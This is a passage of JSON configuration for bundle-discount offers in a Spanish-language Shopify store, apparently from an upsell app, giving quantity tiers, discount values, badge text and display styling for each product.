colores","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#d0d7dd","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8933279891671"]},{"id":101323,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 COJÍN POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra 10% - Más pedida 🔥","label":null,"title":"2 COJINES POR:","discount":{"type":"percentage","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorra 20%","label":"Los más populares","title":"3 COJINES POR:","discount":{"type":"percentage","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8879121727703"]},{"id":107457,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"👇ESCOGE TU SET","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8815932145879"]},{"id":113530,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 GAFA POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorra $10 - Más pedida 🔥","label":null,"title":"2 GAFAS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#eb1414","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8816770154711"]},{"id":113969,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"2 DISCOS POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8453445517527"]},{"id":113975,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adcional $3 de envío","title":"6 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥","label":null,"title":"LLEVA 12 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 18 POR:","discount":{"type":"fixed","value":"11"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#b1dbf3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8573848322263"]},{"id":114149,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 DE ENVÍO","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"25"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#a3d1ea","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8878952775895"]},{"id":114176,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $9 - Más pedida 🔥","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"9"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8730744914135"]},{"id":114180,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"ADICIONAL $3 ENVÍO","title":"10 POR:","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥","label":null,"title":"LLEVA 20 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 50%","label":"Los más populares","title":"LLEVA 30 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8665742868695"]},{"id":114187,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8682911006935"]},{"id":114382,"enabled":true,"offers":[{"id":"68edc35b0cc847ddd277584d","badge":null,"title":"1 CINTA LUMINOSA✨","discount":{"type":"no_discount","value":0},"quantity":1,"preselected":true},{"id":"68edc35b5b62c9991b0b2727","badge":"Ahorras 30%- Más Pedido🔥","label":"Los más populares","title":"2 CINTAS","discount":{"type":"fixed","value":"8.99"},"quantity":2,"preselected":false},{"id":"68edc35be2859a45c4a928c8","badge":"Ahorras 50%- Mejor Dscto🤯","label":"Los más populares","title":"3 CINTAS","discount":{"type":"fixed","value":"21"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#c89508","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8185124880599"]},{"id":114383,"enabled":true,"offers":[{"id":"68edc35b0cc847ddd277584d","badge":null,"title":"2 Dispensadores de HIELO✨","discount":{"type":"no_discount","value":0},"quantity":1,"preselected":true},{"id":"68edc35b5b62c9991b0b2727","badge":"Ahorras 30%- Más Pedido🔥","label":"Los más populares","title":"4 Dispensadores de HIELO❄️","discount":{"type":"fixed","value":"8.99"},"quantity":2,"preselected":false},{"id":"68edc35be2859a45c4a928c8","badge":"Ahorras 50%- Mejor Dscto🤯","label":"Los más populares","title":"6 Dispensadores de HIELO❄️","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#c89508","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8687876899031"]},{"id":115307,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/9071171567831"]},{"id":115916,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7970068562135"]},{"id":116294,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $7 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"7"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8933363482839"]},{"id":116380,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8670018961623"]},{"id":116381,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $8 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8758607610071"]},{"id":116385,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"2 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 4 POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 6 POR:","discount":{"type":"fixed","value":"17"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8560073048279"]},{"id":117389,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"50 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 100 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 150 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8848066511063"]},{"id":117394,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 ASIENTO POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"2"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"7"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8766573150423"]},{"id":118722,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"LLEVA 2 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"LLEVA 3 POR:","discount":{"type":"fixed","value":"10"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8897537442007"]},{"id":118734,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"3 METROS POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"6 METROS POR:","discount":{"type":"fixed","value":"10"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"9 METROS POR:","discount":{"type":"fixed","value":"15"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/8896903971031"]},{"id":118771,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":null,"title":"1 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $15 - Más pedida 🔥 Envío GRATIS","label":null,"title":"2 POR:","discount":{"type":"fixed","value":"15"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"3 POR:","discount":{"type":"fixed","value":"20"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#fcf800","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7827879559383"]},{"id":118975,"enabled":true,"offers":[{"id":"67d57faf47f54849dc61f21e","badge":"Adicional $3 de envío","title":"24 POR:","discount":{"type":"percentage","value":0},"quantity":1,"badgeColor":"#cee3ec","preselected":true},{"id":"67d57faf64127814c0c9c59c","badge":"Ahorras $10 - Más pedida 🔥 Envío GRATIS","label":null,"title":"48 POR:","discount":{"type":"fixed","value":"8"},"quantity":2,"preselected":false},{"id":"67d57fafe3e578a33e7e4ce0","badge":"SOLO HOY Ahorras 70% 🤩                       Envío Gratis","label":"Los más populares","title":"72 